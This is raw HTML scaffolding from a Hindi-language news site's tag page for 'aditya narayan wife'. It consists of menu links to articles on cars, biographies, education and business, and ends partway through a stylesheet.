                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/30/these-are-3-powerful-made-in-india-suvs-that-are-equipped-with-great-safety-features/"  rel="bookmark" class="td-image-wrap " title="ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से लैस हैं" ><img class="entry-thumb" src="[data-uri]" alt="SUV" title="ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से लैस हैं" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/08/16_04_2022-new_xuv_300_22632294-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/30/these-are-3-powerful-made-in-india-suvs-that-are-equipped-with-great-safety-features/"  rel="bookmark" title="ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से लैस हैं">ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/29/this-is-the-cheapest-7-seater-family-car-in-the-country/"  rel="bookmark" class="td-image-wrap " title="यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार" ><img class="entry-thumb" src="[data-uri]" alt="सस्ती 7" title="यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/ertiga-amp-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/29/this-is-the-cheapest-7-seater-family-car-in-the-country/"  rel="bookmark" title="यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार">यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-303"><a href="https://khabartez.com/category/biography/">जीवनी</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "3";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/02/a-sneak-peek-into-riva-solanki-life/"  rel="bookmark" class="td-image-wrap " title="Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life" ><img class="entry-thumb" src="[data-uri]" alt="Riva Solanki" title="Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/02/a-sneak-peek-into-riva-solanki-life/"  rel="bookmark" title="Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life">Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/02/mr-narendra-modi-the-dynamic-leader-shaping-indias-destiny/"  rel="bookmark" class="td-image-wrap " title="Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny" ><img class="entry-thumb" src="[data-uri]" alt="Mr. Narendra Modi" title="Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/02/mr-narendra-modi-the-dynamic-leader-shaping-indias-destiny/"  rel="bookmark" title="Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny">Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2021/09/22/soulful-enlightening-and-transcendent-the-rise-of-spiritual-tourism/"  rel="bookmark" class="td-image-wrap " title="भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय" ><img class="entry-thumb" src="[data-uri]" alt="आध्यात्मिक पर्यटन" title="भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2021/09/आध्यात्मिक-पर्यटन-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2021/09/22/soulful-enlightening-and-transcendent-the-rise-of-spiritual-tourism/"  rel="bookmark" title="भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय">भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-307"><a href="https://khabartez.com/category/education/">शिक्षा</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "12";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "3";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/01/understanding-iui-a-guide-to-the-process-and-its-benefits/"  rel="bookmark" class="td-image-wrap " title="Understanding IUI: A Guide to the Process and Its Benefits" ><img class="entry-thumb" src="[data-uri]" alt="IUI" title="Understanding IUI: A Guide to the Process and Its Benefits" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/01/understanding-iui-a-guide-to-the-process-and-its-benefits/"  rel="bookmark" title="Understanding IUI: A Guide to the Process and Its Benefits">Understanding IUI: A Guide to the Process and Its Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/05/16/computer-education-is-the-need-of-the-hour-anjana-meghwal/"  rel="bookmark" class="td-image-wrap " title="Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल" ><img class="entry-thumb" src="[data-uri]" alt="Computer" title="Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/05/Untitled-design-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/05/16/computer-education-is-the-need-of-the-hour-anjana-meghwal/"  rel="bookmark" title="Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल">Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/05/09/demand-to-keep-hindi-medium-along-with-english-in-gaushala-vidyalaya/"  rel="bookmark" class="td-image-wrap " title="Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने की मांग" ><img class="entry-thumb" src="[data-uri]" alt="Gaushala Vidyalaya" title="Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने की मांग" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/05/Untitled-design-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/05/09/demand-to-keep-hindi-medium-along-with-english-in-gaushala-vidyalaya/"  rel="bookmark" title="Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने की मांग">Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/03/28/iim-udaipur-holds-its-11th-annual-convocation/"  rel="bookmark" class="td-image-wrap " title="आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह" ><img class="entry-thumb" src="[data-uri]" alt="Annual Convocation" title="आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/03/Untitled-design-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/03/28/iim-udaipur-holds-its-11th-annual-convocation/"  rel="bookmark" title="आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह">आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/07/23/reet-2022-do-not-wear-such-clothes-in-reet-exam-if-you-copy-you-will-get-this-punishment-definitely-read-these-rules/"  rel="bookmark" class="td-image-wrap " title="REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की तो मिलेगी ये सजा, जरूर पढ़ लें ये नियम" ><img class="entry-thumb" src="[data-uri]" alt="REET Exam" title="REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की तो मिलेगी ये सजा, जरूर पढ़ लें ये नियम" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/REET-Exam-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/07/23/reet-2022-do-not-wear-such-clothes-in-reet-exam-if-you-copy-you-will-get-this-punishment-definitely-read-these-rules/"  rel="bookmark" title="REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की तो मिलेगी ये सजा, जरूर पढ़ लें ये नियम">REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-302"><a href="https://khabartez.com/category/business/">कारोबार</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "26";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "6";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" class="td-image-wrap " title="The Impact of Goods and Services Tax (GST) on Modern Economies" ><img class="entry-thumb" src="[data-uri]" alt="Goods and Services Tax" title="The Impact of Goods and Services Tax (GST) on Modern Economies" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" title="The Impact of Goods and Services Tax (GST) on Modern Economies">The Impact of Goods and Services Tax (GST) on Modern Economies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/31/nitin-gadkari-gave-big-information-drivers-should-be-careful/"  rel="bookmark" class="td-image-wrap " title="Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान" ><img class="entry-thumb" src="[data-uri]" alt="Nitin Gadkari" title="Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-03-26-at-10.37.16-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/31/nitin-gadkari-gave-big-information-drivers-should-be-careful/"  rel="bookmark" title="Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान">Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/12/rbi-canceled-the-license-of-this-bank-customers-will-not-be-able-to-withdraw-money-the-bank-will-be-closed-after-6-months/"  rel="bookmark" class="td-image-wrap " title="RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल पाएंगे पैसे, 6 महीने बाद बंद हो जाएगा बैंक" ><img class="entry-thumb" src="[data-uri]" alt="RBI" title="RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल पाएंगे पैसे, 6 महीने बाद बंद हो जाएगा बैंक" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-12-at-11.08.44-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/12/rbi-canceled-the-license-of-this-bank-customers-will-not-be-able-to-withdraw-money-the-bank-will-be-closed-after-6-months/"  rel="bookmark" title="RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल पाएंगे पैसे, 6 महीने बाद बंद हो जाएगा बैंक">RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/09/rules-for-opening-an-account-in-sukanya-samriddhi-yojana-what-documents-are-needed/"  rel="bookmark" class="td-image-wrap " title="Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है जरूरत" ><img class="entry-thumb" src="[data-uri]" alt=" Sukanya Samriddhi Yojana " title="Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है जरूरत" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/05/Sukanya-Samriddhi-Yojana-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/09/rules-for-opening-an-account-in-sukanya-samriddhi-yojana-what-documents-are-needed/"  rel="bookmark" title="Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है जरूरत">Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/07/28/pvc-dl-plastic-dl-will-come-home-directly-forget-the-old-driving-license/"  rel="bookmark" class="td-image-wrap " title="PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना ड्राइविंग लाइसेंस" ><img class="entry-thumb" src="[data-uri]" alt="DL Apply" title="PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना ड्राइविंग लाइसेंस" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-28-at-12.29.09-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/07/28/pvc-dl-plastic-dl-will-come-home-directly-forget-the-old-driving-license/"  rel="bookmark" title="PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना ड्राइविंग लाइसेंस">PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://khabartez.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        
<!-- Google AdSense AMP snippet added by Site Kit -->
<amp-auto-ads type="adsense" data-ad-client="ca-pub-7666966998025355"></amp-auto-ads>
<!-- End Google AdSense AMP snippet added by Site Kit -->
<div id="tdi_8" class="tdc-zone"><div class="tdc_zone tdi_9  wpb_row td-pb-row"  >
<style scoped>.tdi_9{min-height:0}</style><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11{margin-top:21px!important}.tdi_11 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_11{margin-top:16px!important}}@media (max-width:767px){.tdi_11{margin-top:11px!important}}</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_14 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_14" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_14 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_14{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Aditya narayan wife</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://khabartez.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Aditya narayan wife"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_19 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_19 .tdb-title-line:after{height:2px;bottom:40%}.tdi_19 .tdb-title-line{height:50px}.td-theme-wrap .tdi_19{text-align:left}.tdi_19 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>aditya narayan wife</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_20 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_20" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 